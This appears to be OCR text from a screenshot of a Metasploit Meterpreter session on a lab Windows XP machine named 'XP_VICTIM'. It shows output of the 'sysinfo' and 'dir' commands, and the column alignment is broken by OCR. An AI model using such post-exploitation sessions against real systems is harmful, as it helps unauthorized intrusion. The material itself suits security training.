 rachael@ray: ~
File Actions Edit View Help
t 2024-05-28 05:30:43 -0500
meterpreter > sysinfo
Computer        : XP_VICTIM
OS              : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > dir
Listing: C:\WINDOWS\system32
============================
Mode           Size      Type  Last modified          Name
----           ----      ----  -------------          ----
100666/rw-rw-  1138      fil   2024-03-07 18:51:45 -  $winnt$.inf
rw-                            0600
040777/rwxrwx  0         dir   2024-03-07 10:42:22 -  1025
rwx                            0600
040777/rwxrwx  0         dir   2024-03-07 10:42:22 -  1028
rwx                            0600
040777/rwxrwx  0         dir   2024-03-07 10:42:22 -  1031
rwx                            0600
040777/rwxrwx  0         dir   2024-03-07 10:42:35 -  1033
rwx                            0600
040777/rwxrwx  0         dir   2024-03-07 10:42:22 -  1037